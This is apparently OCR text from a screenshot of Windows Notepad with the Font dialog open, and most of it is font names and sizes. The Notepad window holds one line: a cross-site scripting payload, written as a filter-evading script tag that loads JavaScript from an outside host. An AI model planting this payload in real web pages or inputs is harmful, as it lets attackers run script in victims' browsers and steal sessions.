 Untitled - Notepad
File Edit Format View Help
<script/xss src=HTTP://HA.CKERS.ORG/XSS.JS></script>
Font
Font: Font style: Size:
1 1)</SCRIPT> 18
Candara
Comic Sans MS
Consolas
Constantia
Corbel
Courier
Standard
Oblique
Bold
Bold Oblique
12
14
15
17
18
23
24
Sample
Script:
Western
Show more fonts
OK Cancel
Activate Windows
Go to Settings to activate Windows.